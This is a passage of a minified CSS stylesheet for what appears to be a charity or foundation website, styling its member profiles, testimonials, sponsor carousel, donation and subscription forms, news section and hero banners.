a{display:block;width:100%;height:100%;margin-bottom:20px}@media (min-width: 768px){.members .container .row .col-lg-4 .members-pic a{margin-bottom:70px}}.members .container .row .col-lg-4 .members-pic a img{width:100%}.members .container .row .col-lg-4 .members-pic a:after{background:linear-gradient(to bottom, transparent, #15323a);content:'';position:absolute;display:block;width:100%;height:100%;top:0;left:0;transition:all 0.3s}.members .container .row .col-lg-4 .members-pic a:hover:after{background:linear-gradient(transparent 20%, rgba(255,107,1,0.9));box-shadow:0 20px 45px rgba(0,0,0,0.5)}.members .container .row .col-lg-4 .text-wrap{margin-bottom:10px}@media (min-width: 768px){.members .container .row .col-lg-4 .text-wrap{margin-bottom:60px}}.members .container .row .col-lg-4 .text-wrap h5{margin-bottom:35px;font-size:20px;font-family:"Montserrat",sans-serif}.members .container .row .col-lg-4 .text-wrap p{margin-bottom:30px;font-family:"lucida_faxregular";font-size:16px;line-height:24px}.members .container .row .col-lg-4 .text-wrap span{color:#00b5d0}.members .container .row .col-lg-4 .read-more-wrap{margin-top:35px;position:absolute;bottom:0;left:0px}@media (min-width: 768px){.members .container .row .col-lg-4 .read-more-wrap{left:10px}}.members .container .row .col-lg-4 .read-more-wrap button{line-height:40px;text-decoration:none;outline:none}@media (max-width: 767px){.members .container .row .col-lg-4 .read-more-wrap button{margin-left:40px}}.members .container .row .col-lg-4 .read-more-wrap button:hover{color:#ff6b01}@media (min-width: 992px){.order-lg-7{max-width:712px;width:100%;flex-grow:1;padding-left:60px}}.order-lg-7 .if-there{padding:80px 0px 10px 10px;margin-bottom:40px}@media (min-width: 768px){.order-lg-7 .if-there{margin-bottom:0px}}@media (min-width: 1200px){.order-lg-7 .if-there{margin-bottom:40px}}.order-lg-7 .if-there h2{line-height:25px;color:#15323a;font-size:24px;margin-bottom:40px}@media (min-width: 768px){.order-lg-7 .if-there h2{font-size:40px;line-height:60px;margin-bottom:45px}}.order-lg-7 .if-there p{line-height:25px;color:#15323a;font-size:16px;margin-bottom:30px}@media (min-width: 768px){.order-lg-7 .if-there p{font-size:18px;line-height:40px;margin-bottom:30px}}.order-lg-7 .if-there img{display:block;margin-left:auto}@media (max-width: 767px){.order-lg-7 .if-there img{margin-left:0}}.order-lg-7 .if-there a{margin-top:40px}.order-lg-7 .if-there a:hover{color:#000}.blue-box{padding:0}@media (min-width: 992px){.blue-box{max-width:428px}}.blue-box .show-them{padding:60px 5px;margin-top:15px;margin-bottom:10px;position:relative;z-index:20;background-color:#00b5d0}@media (min-width: 992px){.blue-box .show-them{padding:85px 40px;margin-top:-160px;margin-bottom:0}}@media (min-width: 1200px){.blue-box .show-them{padding:85px 75px}}.blue-box .show-them img{display:block;margin-left:auto;margin-right:auto;margin-bottom:50px}.blue-box .show-them h2{color:white;text-align:center;font-size:40px}.blue-box .show-them p{color:white;text-align:center;font-size:18px}.blue-box .show-them form{width:100%;max-width:260px;margin-left:auto;margin-right:auto}.blue-box .show-them input{background-color:#00b5d0;border:2px solid #04deff;border-radius:35px;outline:none;height:60px;width:100%;text-align:center;color:white;margin-bottom:25px;font-size:24px;display:block;-moz-appearance:textfield;-webkit-appearance:textfield}.blue-box .show-them input:-moz-placeholder{color:#fff}.blue-box .show-them input:-ms-input-placeholder{color:#fff}.blue-box .show-them input::-webkit-input-placeholder{color:#fff}.blue-box .show-them .btn{width:100%;margin-bottom:55px}.blue-box .show-them span{color:white}.blue-box .show-them span .fal{margin-left:20px;vertical-align:middle;padding-bottom:5px}.blue-box .show-them a{color:#fff}.blue-box .show-them a .fal{vertical-align:middle;margin-left:10px}.it-takes{background-color:#ebeff2;padding-top:60px;padding-bottom:60px}@media (min-width: 992px){.it-takes{padding-top:100px;padding-bottom:230px}}.it-takes .wrap{font-size:16px}@media (min-width: 768px){.it-takes .wrap{column-count:2;column-gap:90px;font-size:18px;line-height:35px}}.it-takes .wrap h2{font-size:32px;margin-bottom:15px}@media (min-width: 768px){.it-takes .wrap h2{font-size:44px;margin-bottom:25px}}.it-takes .wrap h2:after{margin-top:15px;background-size:contain;width:195px;height:18px}@media (min-width: 768px){.it-takes .wrap h2:after{margin-top:35px}}.take-action{position:relative}.take-action .container{padding:0}.take-action .container .take-action-wrap{padding-top:60px;padding-bottom:150px}@media (min-width: 768px){.take-action .container .take-action-wrap{padding-top:120px}}@media (min-width: 992px){.take-action .container .take-action-wrap{padding-top:230px}}.take-action .container .take-action-wrap h1{font-family:"MyriadPro-Regular";font-size:60px}@media (min-width: 768px){.take-action .container .take-action-wrap h1{font-size:48px}}@media (min-width: 992px){.take-action .container .take-action-wrap h1{font-size:100px}}.take-action .container .take-action-wrap .btn{margin-top:50px;transition:all 0.3s;font-weight:700;letter-spacing:2px}@media (min-width: 768px){.take-action .container .take-action-wrap .btn{margin-top:110px}}.take-action .container .take-action-wrap .btn:hover{box-shadow:0 15px 50px -2px #9a4000}.take-action .container .suport{background-color:#00b5d0;position:absolute;bottom:0;right:0;width:100%;padding-top:30px;padding-bottom:30px}@media (min-width: 992px){.take-action .container .suport{font-size:30px;font-family:"MyriadPro-Regular";text-align:center;display:flex;padding-top:50px;padding-bottom:50px;padding-left:50px;width:50%;right:0;bottom:97%;box-shadow:0 17px 77px -21px black}}.take-action .container .suport a{color:#fff;display:inline-block;padding-left:10px;letter-spacing:3px;font-weight:700;font-family:"MyriadPro-Cond"}@media (min-width: 768){.take-action .container .suport a{padding-bottom:40px;padding-top:40px;padding-left:40px}}.take-action .container .suport .fa-heart{font-size:22px;vertical-align:middle;line-height:1px;margin-top:-8px;margin-right:15px}@media (min-width: 768px){.take-action .container .suport .fa-heart{margin-right:40px}}.take-action .container .suport img{width:70px;margin-left:5px}@media (min-width: 768px){.take-action .container .suport img{width:100px;margin-left:45px}}.stories .container .row .gi-text{padding:40px 20px 30px 20px}@media (min-width: 768px){.stories .container .row .gi-text{padding:20px}}@media (min-width: 992px){.stories .container .row .gi-text{padding:120px 60px 50px 80px}}.stories .container .row .gi-text h3{margin-bottom:30px}.stories .container .row .gi-text h3:after{margin-top:20px}.stories .container .row .gi-text a{line-height:40px;text-decoration:none;width:170px;height:40px;border-radius:20px;margin-top:20px}@media (min-width: 768px){.stories .container .row .gi-text a{margin-top:40px}}.stories .container .row .gi-text a:hover{color:#ff6b01}.stories .container .row .story-pic{margin-bottom:0px;margin-top:30px;display:inline}@media (min-width: 768px){.stories .container .row .story-pic{margin-bottom:40px;margin-top:0;display:flex;justify-content:center}}@media (min-width: 992px){.stories .container .row .story-pic{display:inline;margin-bottom:0}}.foundation-first{position:relative;background-color:#ebeff2;padding-bottom:40px}@media (min-width: 768px){.foundation-first{padding-bottom:80px}}@media (min-width: 992px){.foundation-first{padding-bottom:150px}}.foundation-first .container .row{padding-top:40px}@media (min-width: 768px){.foundation-first .container .row{padding-top:80px}}@media (min-width: 992px){.foundation-first .container .row{padding-top:160px}}.foundation-first .container .row .col-md-6 h2{font-family:"MyriadPro-Regular";font-size:48px;font-weight:100}.foundation-first .container .row .col-md-6 h2 span{font-weight:700;display:block;margin-bottom:65px}.foundation-first .container .row .col-md-6 .wrap{margin-top:65px}@media (max-width: 767px){.foundation-first .container .row .col-md-6 .wrap{display:flex;flex-direction:column;align-items:center;margin-bottom:30px}}.foundation-first .container .row .col-md-6 .wrap .btn-blue{line-height:40px;text-decoration:none;width:100%;margin-right:0;border-radius:35px;padding:10px 0px;display:block;margin-bottom:25px}@media (min-width: 768px){.foundation-first .container .row .col-md-6 .wrap .btn-blue{display:inline-block;line-height:40px;text-decoration:none;border-radius:35px;padding:10px 40px;margin-top:15px}}@media (min-width: 992px){.foundation-first .container .row .col-md-6 .wrap .btn-blue{margin-left:15px;margin-right:60px;width:230px}}.foundation-first .container .row .col-md-6 .wrap .btn-blue:hover{box-shadow:0 8px 20px -5px gray;color:#fff}.foundation-first .container .row .col-md-6 .wrap .plus-btn:hover{color:#ff6b01}.foundation-first .container .row .col-md-6 img{display:none}@media (min-width: 768px){.foundation-first .container .row .col-md-6 img{display:block;position:relative;top:0}}@media (min-width: 992px){.foundation-first .container .row .col-md-6 img{position:initial;right:-20%}}@media (min-width: 1200px){.foundation-first .container .row .col-md-6 img{position:absolute;right:-20%}}.the-proof{padding-top:60px;padding-bottom:100px;overflow-x:hidden}@media (min-width: 768px){.the-proof{padding-top:80px;padding-bottom:80px}}@media (min-width: 1200px){.the-proof{padding-top:180px;padding-bottom:80px}}.the-proof .custom_width{width:100%}@media (min-width: 576px){.the-proof .custom_width{max-width:540px}}@media (min-width: 768px){.the-proof .custom_width{max-width:720px}}@media (min-width: 992px){.the-proof .custom_width{margin-left:calc((100vw - 960px) / 2);max-width:100%}}@media (min-width: 1200px){.the-proof .custom_width{margin-left:calc((100vw - 1000px) / 2)}}@media (max-width: 991px){.the-proof .custom_width .row{position:relative}}.the-proof .custom_width .row .col-lg-4{position:unset}@media (min-width: 992px){.the-proof .custom_width .row .col-lg-4{position:relative}}.the-proof .custom_width .col-full{width:100%;align-self:flex-end;position:relative}@media (min-width: 992px){.the-proof .custom_width .col-full{flex:0 0 100%;max-width:66.6666666667%}}.the-proof .custom_width .col-full .owl-nav{position:absolute;bottom:0px;left:-100%;font-size:105px;color:gray}@media (min-width: 768px){.the-proof .custom_width .col-full .owl-nav{left:-340px;text-align:center;bottom:115px;font-size:105px;color:gray}}.the-proof .custom_width .col-full .owl-stage .owl-item{cursor:pointer;padding:0 50px 45px}@media (min-width: 992px){.the-proof .custom_width .col-full .owl-stage .owl-item{padding:0 10px 45px 30px}}@media (min-width: 1200px){.the-proof .custom_width .col-full .owl-stage .owl-item{padding:0 5px 45px 25px}}.the-proof .custom_width .col-full .owl-stage .members-pic{position:relative;background-repeat:no-repeat;background-size:inherit;background-position:bottom;transition:all 0.3s}.the-proof .custom_width .col-full .owl-stage .members-pic:hover{box-shadow:0 20px 45px rgba(0,0,0,0.5)}.the-proof .custom_width .col-full .owl-stage .members-pic:hover a:after{background:linear-gradient(transparent 20%, rgba(255,107,1,0.9))}.the-proof .custom_width .col-full .owl-stage .members-pic.member-no-hover:hover{box-shadow:none}.the-proof .custom_width .col-full .owl-stage .members-pic.member-no-hover:hover a:after{background:linear-gradient(to bottom, transparent, #15323a)}.the-proof .custom_width .col-full .owl-stage .members-pic .name{position:absolute;bottom:30px;left:50px;color:#fff;z-index:20}.the-proof .custom_width .col-full .owl-stage .members-pic a{display:block;width:100%;height:100%;position:relative;transition:all 0.3s;z-index:20}.the-proof .custom_width .col-full .owl-stage .members-pic a:after{content:'';position:absolute;display:block;width:100%;height:100%;top:0;left:0;transition:all 0.3s}.the-proof .custom_width .col-full .owl-stage .members-pic a:after{background:linear-gradient(to bottom, transparent, #15323a)}@media (max-width: 767px){.the-proof .custom_width .col-lg-4{padding:0 20px !important}}@media (min-width: 992px){.the-proof .custom_width .col-lg-4{max-width:400px}}.the-proof .custom_width .col-lg-4 h2{color:#15323a;font-size:32px;line-height:40px}@media (min-width: 768px){.the-proof .custom_width .col-lg-4 h2{line-height:70px}}@media (min-width: 1200px){.the-proof .custom_width .col-lg-4 h2{font-size:48px}}@media (min-width: 768px){.the-proof .custom_width .col-lg-4 .text-wrapper{padding:30px 0 0 0}}.the-proof .custom_width .col-lg-4 .text-wrapper p{line-height:20px;font-size:16px}@media (min-width: 768px){.the-proof .custom_width .col-lg-4 .text-wrapper p{font-size:18px;line-height:22px}}@media (min-width: 1200px){.the-proof .custom_width .col-lg-4 .text-wrapper p{font-size:18px;line-height:32px}}.the-proof #owl-custom-nav{position:absolute;bottom:-10%;left:50%;transform:translateX(-50%);width:315px}@media (min-width: 768px) and (max-width: 991px){.the-proof #owl-custom-nav{left:50%;transform:translateX(-50%)}}@media (min-width: 992px){.the-proof #owl-custom-nav{bottom:19%;left:50%;transform:translateX(-68%)}}@media (max-width: 359px){.the-proof #owl-custom-nav button span{background-size:contain;width:80px;height:30px}}.need-a-safe-space{background-position: center !important;background:linear-gradient(to bottom, transparent, #00b5d0 105%),linear-gradient(to top, transparent, #00b5d0 105%),url(../img/Need-a-saffe-space.jpg);background-size:cover;padding-bottom:60px}@media (min-width: 992px){.need-a-safe-space{padding-bottom:220px}}@media (min-width: 992px){.need-a-safe-space{margin-top:-165px}}.need-a-safe-space .container{text-align:center;padding-top:60px}@media (min-width: 992px){.need-a-safe-space .container{padding-top:260px}}.need-a-safe-space .container h2{margin-top:35px;margin-bottom:100px;color:#fff;font-size:32px}@media (min-width: 768px){.need-a-safe-space .container h2{font-size:48px}}.need-a-safe-space .container .text-headlines{font-size:16px}@media (min-width: 768px){.need-a-safe-space .container .text-headlines{font-size:30px}}#testimonials-section{margin-bottom:50px;background-color:#15323a;color:#ffffff}@media (min-width: 992px){#testimonials-section{margin-bottom:200px}}#testimonials-section .col-lg-6{padding-top:50px;padding-bottom:50px}@media (min-width: 768px){#testimonials-section .col-lg-6{padding:65px 40px 100px 45px}}@media (min-width: 1200px){#testimonials-section .col-lg-6{padding:165px 30px 50px 55px}}#testimonials-section .col-lg-6 .heading-text{font-family:"MyriadPro-Cond";letter-spacing:3px;font-size:14px}@media (min-width: 768px){#testimonials-section .col-lg-6 .heading-text{font-size:18px;margin-bottom:16px}}#testimonials-section .col-lg-6 h2{font-size:24px;font-family:"Montserrat",sans-serif;line-height:25px}#testimonials-section .col-lg-6 h2:after{margin-top:15px}@media (min-width: 768px){#testimonials-section .col-lg-6 h2{font-size:32px;line-height:30px}}@media (min-width: 1200px){#testimonials-section .col-lg-6 h2{line-height:50px;font-size:36px}}#testimonials-section .col-lg-6 .text-wrapper{line-height:22px;margin-top:20px;margin-bottom:35px;font-size:16px}@media (min-width: 768px){#testimonials-section .col-lg-6 .text-wrapper{font-size:18px;line-height:30px}}#testimonials-section .col-lg-6 .text{font-size:18px;font-family:"lucida_faxregular";margin-bottom:40px}#testimonials-section .col-lg-6 .name{font-family:"MyriadPro-Cond";font-size:16px}#testimonials-section .item{max-height:850px;position:relative}@media (max-width: 991px){#testimonials-section .item{background:#15323a !important}}@media (min-width: 992px){#testimonials-section .item{height:100vh}}#testimonials-section .owl-dots{right:0;bottom:5%;transform:translateX(-50%)}@media (min-width: 768px){#testimonials-section .owl-dots{left:25px;bottom:10%;right:auto;transform:translateX(100%)}}@media (min-width: 992px){#testimonials-section .owl-dots{left:50%;bottom:10%;right:auto;transform:translateX(100%)}}@media (min-width: 1500px){#testimonials-section .owl-dots{left:50%;bottom:115px;right:auto;transform:translateX(100%)}}#sponsors-section{padding-bottom:50px}@media (min-width: 768px){#sponsors-section{padding-bottom:140px}}#sponsors-section h2{font-family:"Montserrat",sans-serif;font-size:36px;margin-top:10px;margin-bottom:20px}@media (min-width: 768px){#sponsors-section h2{margin-top:30px;margin-bottom:50px}}#sponsors-section .text-uppercase{font-family:"MyriadPro-Cond";letter-spacing:3px;text-align:center}#sponsors-section .line-orange:after{position:relative;left:50%;transform:translateX(-50%)}#sponsors-section ._logos{margin-bottom:50px}#sponsors-section ._logos .owl-dots{text-align:center;margin-top:30px;position:initial}@media (min-width: 768px){#sponsors-section ._logos .owl-dots{margin-top:80px}}#sponsors-section ._logos .owl-dots .owl-dot{display:inline-block;width:10px;height:10px;outline:none;-webkit-backface-visibility:visible;transition:opacity .2s ease;border:2px solid #15323a;border-radius:30px;margin-right:10px}#sponsors-section ._logos .owl-dots .owl-dot span{display:none}#sponsors-section ._logos .owl-dots .owl-dot.active{background:#ff6b01;width:17px;height:17px;border:none;vertical-align:middle}#sponsors-section ._logos .owl-dots .owl-dot.active span{display:none}#sponsors-section .text-center{margin-top:20px}@media (min-width: 768px){#sponsors-section .text-center{margin-top:90px}}#sponsors-section .text-center .btn:hover{color:#fff}@media (min-width: 768px){#featured-section{margin-bottom:120px}}#featured-section .text-center{margin-bottom:55px;font-family:"MyriadPro-Cond";font-size:18px;color:#8ea0a5;letter-spacing:4px}#featured-section .col-lg-5{display:flex;flex-direction:column;justify-content:space-between;margin-bottom:10px;margin-bottom:10px}@media (max-width: 991px){#featured-section .col-lg-5{padding:0}}@media (min-width: 992px){#featured-section .col-lg-5{margin-bottom:0}}#featured-section .col-lg-5 .featured-item{position:relative;height:49%;max-width:100%;padding:50px}#featured-section .col-lg-5 .featured-item:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(to right, rgba(21,50,58,0.9), rgba(21,50,58,0.1))}#featured-section .col-lg-5 .featured-item h5{margin-bottom:45px}#featured-section .col-lg-5 .featured-item .text-date{font-family:"MyriadPro-Cond";margin-bottom:55px}#featured-section .col-lg-7{padding:30px 30px 70px 30px;margin-bottom:10px}@media (min-width: 768px){#featured-section .col-lg-7{padding:30px 60px 70px 70px;margin-bottom:0}}#featured-section .col-lg-7 .text-uppercase{color:#8ea0a5 !important;font-family:"MyriadPro-Cond";letter-spacing:5px}#featured-section .col-lg-7 .text-wrapper{font-size:14px;margin-bottom:50px}#featured-section .col-lg-7 .text-wrapper:after{content:'';display:block;width:40px;border-top:2px solid #8ea0a5;margin-top:50px}#featured-section .col-lg-7 h4{font-size:34px;font-family:"Montserrat",sans-serif;margin-bottom:25px}#featured-section .col-lg-7 .item p{font-family:"Montserrat",sans-serif;font-size:16px;line-height:36px}#featured-section .col-lg-7 .item .text-date{font-family:"MyriadPro-Cond"}@media (min-width: 1200px){#featured-section .col-lg-7 .item .text-date{margin-bottom:30px}}#featured-section .col-lg-7 .item .plus-btn{letter-spacing:2px;margin-bottom:10px}#things-section{background-color:#00b5d0;padding:50px 0;margin-bottom:60px}@media (min-width: 992px){#things-section{padding:150px 0 100px 0;margin-bottom:0px}}#things-section .container{position:relative}@media (max-width: 768px){#things-section .container{max-width:768px}}#things-section .container h2{font-size:30px;font-family:"Montserrat",sans-serif;color:#fff;margin-bottom:40px}@media (min-width: 992px){#things-section .container h2{font-size:44px;padding:0 50px}}#things-section .container p{font-family:"lucida_faxregular";font-size:16px;color:#fff}#things-section .container .form-group{position:relative;transition:all 0.3s;margin-bottom:60px}#things-section .container .form-group:after{content:'';display:block;width:100px;border-bottom:2px solid #fff;position:absolute;bottom:0;left:0}#things-section .container .form-group input{box-shadow:none;text-align:center;background:none;font-family:"lucida_faxregular";font-size:30px;outline:none;border:none;border-bottom:2px solid #00b5d0;color:white;border-radius:0}#things-section .container .form-group input:-moz-placeholder{color:white;text-align:center}#things-section .container .form-group input:-ms-input-placeholder{color:white;text-align:center}#things-section .container .form-group input::-webkit-input-placeholder{color:white;text-align:center}#things-section .container .form-group input:focus{border-bottom:2px solid #fff}@media (min-width: 992px){#things-section .container .form-group input{font-size:40px}}#things-section .container .btn .fa-heart{margin-right:10px}#things-section .container .more-to-give{position:absolute;z-index:1;right:0%;bottom:0px;transform:translateY(150%);width:100%;background-color:#fff;box-shadow:0 0 35px rgba(164,143,123,0.6)}@media (min-width: 992px){#things-section .container .more-to-give{right:0;bottom:-50%;width:300px;transform:translateY(-50%)}}#things-section .container .more-to-give a{color:#ff6b01;font-weight:700;font-family:"Montserrat",sans-serif;display:block;padding-top:30px;padding-bottom:30px}#things-section .container .more-to-give a .fal{vertical-align:middle}.plus-btn-white-text{width:30px;height:30px;border:4px solid #ff6b01;border-radius:50%;color:#fff;display:inline-block;padding-left:4px;margin-right:20px}.mouse-scrolldown .fa-angle-double-down{color:#00b5d0}.hn-hero{background-color:#15323a;height:auto;margin-top:-1px}@media (min-width: 992px){.hn-hero{height:calc(100vh - 84px)}}.hn-hero .mouse-scrolldown{z-index:100;position:absolute;bottom:25px;left:20px;transition:all 0.5s;animation:scroler-hn 2s infinite}@media (min-width: 360px){.hn-hero .mouse-scrolldown{left:50px;right:auto}}@media (min-width: 992px){.hn-hero .mouse-scrolldown{left:2%}}@media (min-width: 1500px){.hn-hero .mouse-scrolldown{left:11%}}@keyframes scroler-hn{0%, 100%{bottom:100px}50%{bottom:90px}}.hn-hero .mouse-scrolldown:after{content:'';position:absolute;left:43%;top:39px;display:block;height:20px;width:1px;border-left:1px solid #c7d0d2}@media (min-width: 992px){.hn-hero .mouse-scrolldown:after{height:40px}}@media (min-width: 1200px){.hn-hero .mouse-scrolldown:after{height:100px}}.hn-hero .mouse-scrolldown .fas{position:absolute;bottom:-60px;left:0px}@media (min-width: 992px){.hn-hero .mouse-scrolldown .fas{bottom:-80px}}@media (min-width: 1200px){.hn-hero .mouse-scrolldown .fas{bottom:-150px}}.hn-hero .modal .modal-dialog .modal-content .modal-header{padding-top:30px}.hn-hero .modal .modal-dialog .modal-content .modal-body span{color:#ff6b01}.hn-hero .modal .modal-dialog .modal-content .modal-body p{line-height:24px}.hn-hero .modal .modal-dialog .modal-content .modal-footer{padding:0}.hn-hero .col-35{position:relative}.hn-hero .col-35:after{background:linear-gradient(to bottom, transparent 0%, #15323a 60%);content:'';display:block;width:100%;height:150px;position:absolute;bottom:0;left:0;pointer-events:none}@media (max-width: 768){.hn-hero .col-35{height:100vh;overflow:hidden;padding-top:20px}}.hn-hero .owl-nav{background-color:#00b5d0;width:100%;text-align:center;padding:20px 0;position:relative;bottom:0;z-index:1}@media (min-width: 992px){.hn-hero .owl-nav{transform:translateY(50%);position:absolute}}@media (min-width: 992px){.hn-hero .owl-nav{left:calc(((100vw - 960px) / 2) + 60px);transform:translateY(-50%);width:380px;bottom:auto}}@media (min-width: 1200px){.hn-hero .owl-nav{left:calc(((100vw - 1140px) / 2) + 60px);transform:translateY(-50%)}}.hn-hero .owl-nav button{background:none;border:none;opacity:0.5;margin:0 15px;cursor:pointer}.hn-hero .owl-nav button:hover,.hn-hero .owl-nav button:focus,.hn-hero .owl-nav button:active,.hn-hero .owl-nav button.nice-select.open{outline:none;box-shadow:none;opacity:1}.hn-hero .owl-nav button span{background:url("../img/arrow-right.png") 0 0 no-repeat;width:98px;height:44px}.hn-hero .owl-nav button span.prev{transform:rotate(180deg)}.hn-hero .hn-wrap .item{height:calc(100vh - 84px)}@media (min-width: 992px){.hn-hero .hn-wrap .item{padding-left:calc(((100vw - 960px) / 2) + 60px)}}@media (min-width: 1200px){.hn-hero .hn-wrap .item{padding-left:calc(((100vw - 1140px) / 2) + 60px)}}.hn-hero .hn-wrap .item:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(to right, rgba(21,50,58,0.5), rgba(21,50,58,0.5))}.hn-hero .hn-wrap .item .carousel-wraper{display:flex;flex-direction:column;position:relative;padding:50px 20px}@media (min-width: 768px){.hn-hero .hn-wrap .item .carousel-wraper{justify-content:center}}@media (min-width: 992px){.hn-hero .hn-wrap .item .carousel-wraper{padding:0 10px 0 0}}.hn-hero .hn-wrap .item .carousel-wraper .top-text{color:#8ea0a5;font-family:"MyriadPro-Cond";letter-spacing:3px;margin-bottom:40px;font-size:16px}@media (min-width: 768px){.hn-hero .hn-wrap .item .carousel-wraper .top-text{margin-bottom:80px;font-size:18px}}@media (min-width: 992px){.hn-hero .hn-wrap .item .carousel-wraper .top-text{margin-bottom:80px}}@media (min-width: 1200px){.hn-hero .hn-wrap .item .carousel-wraper .top-text{margin-bottom:140px}}.hn-hero .hn-wrap .item .carousel-wraper h1{color:#fff;font-size:32px;margin-bottom:10px;padding-right:50px}@media (min-width: 768px){.hn-hero .hn-wrap .item .carousel-wraper h1{font-size:48px}}@media (min-width: 992px){.hn-hero .hn-wrap .item .carousel-wraper h1{padding-right:100px;font-size:60px}}.hn-hero .hn-wrap .item .carousel-wraper .date-time{color:#fff;font-size:28px;font-family:"Montserrat",sans-serif;margin-bottom:50px}@media (min-width: 768px){.hn-hero .hn-wrap .item .carousel-wraper .date-time{font-size:36px;margin-bottom:100px}}@media (min-width: 1200px){.hn-hero .hn-wrap .item .carousel-wraper .date-time{margin-bottom:50px}}@media (min-width: 1400px){.hn-hero .hn-wrap .item .carousel-wraper .date-time{margin-bottom:100px}}.hn-hero .hn-wrap .item .carousel-wraper .btn{margin-left:0}.hn-hero .scroll{max-width:420px;padding:80px 0px 40px 15px;text-align:start}@media (min-width: 768px){.hn-hero .scroll{max-width:420px;padding:50px;padding:100px 0px 40px 40px;text-align:end}}.hn-hero .scroll:before{content:'\f309   Scroll';display:block;position:absolute;bottom:20px;right:0;font-family:"Font Awesome 5 Pro";color:#8ea0a5;z-index:100;transform:translateX(-50%)}.hn-hero .scroll span{color:#8ea0a5;font-family:"MyriadPro-Cond";font-size:18px;padding:0 20px;letter-spacing:2px}.hn-hero .scroll h1{margin-top:25px;color:#fff;font-size:40px;font-family:"Montserrat",sans-serif;padding:0 20px}@media (min-width: 768px){.hn-hero .scroll h1{font-size:44px}}.hn-hero .scroll h1 span{font-family:"Montserrat",sans-serif;font-size:26px;color:#fff;font-weight:100;letter-spacing:2px}@media (min-width: 768px){.hn-hero .scroll h1 span{font-size:30px}}.hn-hero .scroll .scroller{height:calc(100vh - 150px)}@media (min-width: 768px){.hn-hero .scroll .scroller{height:calc(100vh - 440px)}}.hn-hero .scroll .scroller .scroll-wrapper{height:100%}.hn-hero .scroll .scroller .scroll-wrapper:hover .mCSB_scrollTools{visibility:visible}.hn-hero .scroll .scroller .scroll-wrapper #mCSB_2_container{margin:0}.hn-hero .scroll .scroller .scroll-wrapper .mCSB_scrollTools{visibility:hidden}.hn-hero .scroll .scroller .scroll-wrapper .item{padding:20px 5px;display:flex;cursor:pointer;justify-content:space-between;align-items:center;position:relative}@media (min-width: 768px){.hn-hero .scroll .scroller .scroll-wrapper .item{padding:20px 20px;justify-content:flex-end}.hn-hero .scroll .scroller .scroll-wrapper .item.active:before,.hn-hero .scroll .scroller .scroll-wrapper .item:hover:before{content:'';display:block;width:15px;height:15px;border-radius:50%;background-color:#ff6b01;position:absolute;left:0;top:50%;transform:translateY(-50%)}.hn-hero .scroll .scroller .scroll-wrapper .item.active .activity-item,.hn-hero .scroll .scroller .scroll-wrapper .item:hover .activity-item{background-color:#00b5d0}}.hn-hero .scroll .scroller .scroll-wrapper .item .weekly-wrapper{margin-right:20px}.hn-hero .scroll .scroller .scroll-wrapper .item .weekly-wrapper span{color:#8ea0a5;font-family:"MyriadPro-Cond";font-size:16px;padding:0}.hn-hero .scroll .scroller .scroll-wrapper .item .activity-item{background-color:#354d54;padding:20px 10px;border-radius:4px;color:#fff;font-size:14px;font-family:"MyriadPro-Cond";letter-spacing:2px;width:180px}@media (min-width: 768px){.hn-hero .scroll .scroller .scroll-wrapper .item .activity-item{padding:20px 20px;font-size:16px;width:220px}}.hn-hero .scroll-end:after{display:none}.hn-hero .scroll-end:before{display:none}.news{margin-top:40px;margin-bottom:40px}@media (min-width: 768px){.news{margin-top:160px;margin-bottom:150px}}.news .col-lg-6{padding:20px 10px;color:#15323a}@media (min-width: 992px){.news .col-lg-6{padding:0 65px}}.news .col-lg-6 img{margin-bottom:50px;width:100%}.news .col-lg-6 .news-title{font-size:24px;font-family:"Montserrat",sans-serif;font-weight:700;line-height:30px;margin-bottom:30px}.news .col-lg-6 .news-title a{color:#000}.news .col-lg-6 h3{font-family:"lucida_faxregular";font-size:24px;margin-bottom:30px;font-weight:100}.news .col-lg-6 .news-text{font-family:"lucida_faxregular";font-size:16px;line-height:20px;margin-bottom:30px}@media (min-width: 768px){.news .col-lg-6 .news-text{line-height:30px}}.notify{padding-top:50px;padding-bottom:40px;width:100%;margin-bottom:50px}@media (min-width: 768px){.notify{box-shadow:0px 22px 35px rgba(21,50,58,0.6)}}@media (min-width: 992px){.notify{position:absolute;z-index:1;right:0;transform:translateY(-50%);width:calc(100vw - ((100vw - 960px) / 2) - 65px)}}@media (min-width: 1200px){.notify{padding-left:60px;width:calc(100vw - ((100vw - 1140px) / 2) - 65px)}}.notify .d-flex{max-width:1000px;justify-content:space-between;flex-direction:column;position:relative}@media (min-width: 992px){.notify .d-flex{flex-direction:row}}.notify .d-flex #event-subscription-output{position:absolute;right:50%;transform:translateX(50%);bottom:-30px;font-size:14px;width:100%}@media (min-width: 768px){.notify .d-flex #event-subscription-output{font-size:16px;right:50%;transform:translateX(50%);bottom:-20px}}@media (min-width: 992px){.notify .d-flex #event-subscription-output{right:43%;transform:translateX(50%);bottom:-30px}}@media (min-width: 1200px){.notify .d-flex #event-subscription-output{right:42%;transform:translateX(50%);bottom:-30px}}.notify .d-flex .headings span{font-family:"MyriadPro-Cond";font-size:24px;letter-spacing:1px}@media (min-width: 992px){.notify .d-flex .headings span{font-size:20px;letter-spacing:2px}}@media (min-width: 1200px){.notify .d-flex .headings span{font-size:28px;letter-spacing:2px}}@media (max-width: 992px){.notify .d-flex .form-wrap{margin-top:20px}}.notify .d-flex .form-wrap .tnp-subscription{max-width:100%}.notify .d-flex .form-wrap .tnp-subscription input[type=email]{height:auto}@media (min-width: 1200px){.notify .d-flex .form-wrap form .form-group{margin-right:35px}}.notify .d-flex .form-wrap form .form-group .form-control{margin-right:30px;padding:20px;border-radius:40px;border:1px solid #fff;box-shadow:none;background-color:#ff6b01;color:#fff}.notify .d-flex .form-wrap form .form-group .form-control:-moz-placeholder{color:#fff}.notify .d-flex .form-wrap form .form-group .form-control:-ms-input-placeholder{color:#fff}.notify .d-flex .form-wrap form .form-group .form-control::-webkit-input-placeholder{color:#fff}.notify .d-flex .form-wrap form .btn{display:inline-block;background-color:#15323a;padding-top:8px}@media (min-width: 992px){.notify .d-flex .form-wrap form .btn{margin-right:20px}}.pp-hero{margin-bottom:50px;position:relative;height:calc(100vh - 77px);margin-top:-1px}@media (max-width: 767px){.hn-hero .scroll .scroller .scroll-wrapper .item{padding-top: 10px; padding-bottom: 10px;}.pp-hero{background:#15323a !important;display:flex;flex-direction:column;justify-content:center}}@media (min-width: 768px){.pp-hero{height:calc(100vh - 84px);max-height:690px}}.pp-hero .container{position:relative}@media (min-width: 768px){.pp-hero .container{padding-top:200px;padding-bottom:100px}}@media (min-width: 992px){.pp-hero 